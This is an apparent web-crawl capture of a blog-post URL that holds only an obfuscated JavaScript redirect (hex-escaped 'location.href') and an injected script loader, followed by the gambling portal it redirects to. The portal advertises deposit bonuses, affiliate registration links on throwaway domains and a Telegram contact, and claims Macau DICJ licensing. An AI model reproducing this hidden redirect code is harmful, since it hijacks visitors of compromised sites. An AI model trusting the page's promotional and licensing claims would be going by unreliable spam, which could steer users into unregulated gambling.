

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shurakutei.com/post/e865bibd.html
body_size: 330
content:
<script>
    var url = "https://100921.com";
    var _0x0 = ["\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x72\x65\x66"];
    setTimeout(function() {
        window[_0x0[0]][_0x0[1]] = url;
    }, 0);
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>


--- FILE ---
content_type: text/html
request_url: https://100921.com/
body_size: 2279
content:

<!DOCTYPE html>
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>welcome to </title>
<script charset="UTF-8" id="LA_COLLECT" src="./js-sdk-pro.min.js"></script>
  <style>
    :root { --bg:#0b3a36; --text:#e7e9ee; --muted:#9aa0aa; --primary:#5b9dff; --primary-2:#8dd0ff; }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; min-height:100dvh; display:flex; flex-direction:column;
      font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"PingFang SC","Microsoft YaHei",Arial,sans-serif;
      background:var(--bg); color:var(--text);
    }
    .container{max-width:1080px;margin:0 auto;padding:24px}
    header{text-align:center;padding:24px 12px 0;border-bottom:1px solid rgba(255,255,255,.07)}
    .title{font-size:clamp(28px,4.6vw,48px);font-weight:800;margin:0}
    .subtitle{margin:8px 0 0;color:var(--muted);font-size:14px}
    main.container{flex:1;display:flex;flex-direction:column}
    .grid{display:grid;gap:18px;margin-top:32px;grid-template-columns:1fr;justify-items:center}
    .card{
      background:linear-gradient(180deg,rgba(255,255,255,.035),rgba(255,255,255,.02));
      border:1px solid rgba(255,255,255,.09); border-radius:18px; padding:22px;
      box-shadow:0 10px 28px rgba(0,0,0,.35); text-align:center; max-width:620px; width:100%; margin:0 auto;
    }
    .plat h3{margin:12px 0 8px;font-size:clamp(19px,2.1vw,22px);text-align:center}
    ul.domains{list-style:none;padding:0;margin:12px 0 2px;display:grid;gap:14px}
    .domain-item{
      display:grid;grid-template-columns:1fr;align-items:center;gap:10px;
      padding:12px 14px;border-radius:14px;background:rgba(255,255,255,.035);border:1px solid rgba(255,255,255,.07);text-align:center
    }
    .domain-item a{
      color:var(--text); text-decoration:none; justify-self:center; display:inline-block;
      padding:10px 18px; border-radius:12px; border:1px solid rgba(255,255,255,.1);
      background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.025)); font-size:16px;
    }
    .domain-item a:hover{text-decoration:underline}
    .partnership{ text-align:center; margin:18px 0 6px; font-size:14px; color:var(--text); opacity:.9; }
    .footer{ margin-top:auto; text-align:center; color:var(--muted); font-size:12px; padding:16px 0 20px; border-top:1px solid rgba(255,255,255,.05); }
  </style>
</head>
<body>
  <header>
    <div class="container">
      <h1 class="title">PG电子游戏第一品牌</h1>
      <p class="subtitle">严格遵守澳门博彩监察协调局DICJ许可并受其监管</p>
    </div>
  </header>

  <main class="container">
    <section class="grid" id="platforms">
      <article class="card" data-plat="A">
        <div class="plat"><h3>20年品牌 信誉保障</h3></div>
        <ul class="domains">
          <li class="domain-item"><a href="https://m.816677.shop:8899/Register/?a=580368" data-domain="https://m.816677.shop:8899/Register/?a=580368" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.816677.shop:8899/Register/?a=580368">
			新葡京娱乐城→注册即送18元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.816677.shop:8899/Register/?a=580368">
			<img src="https://img.lenyiin.com/app/hide.php?key=cXJJajFpSVRIQjM1R0tlSDZkOUYzRWMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://m.299282.shop:8899/?a=217461" data-domain="https://m.299282.shop:8899/?a=217461" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.299282.shop:8899/?a=217461">
			澳门新葡京→存92送64元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.299282.shop:8899/?a=217461">
			<img src="https://img.lenyiin.com/app/hide.php?key=MUVvV015aElSa1lMQ1JoMkZUdmJ1a2MyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" data-domain="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" target="_blank" rel="nofollow noopener" aria-label="打开 https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			太阳城集团→存50送58元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			<img src="https://img.lenyiin.com/app/hide.php?key=WjVwVEtrWnVHa3IvaVJsTGJucW9MMGMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
        </ul>
      </article>
    </section>

    <section class="partnership"> 
亚洲博彩导航网·全程担保·全球华人首选平台-支持人民币/USDT钱包存取/安全加密传输/稳定平台.公平系统.全球同步 
<a target="_blank" href="https://t.me/GGBOzhuzhuxia" style="text-decoration: none">
	<font color="#FF0000">项目合作/投诉建议</font></a></section>

    <section class="footer">
      <p>Copyright© 2012-2026稳台推荐·顶级在线娱乐平台,集真人、电子、棋牌、捕鱼、体育於一体,全天候客服护航尽享VIP尊荣娱乐</p>
    </section>
  </main>

 <script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>



</body></html>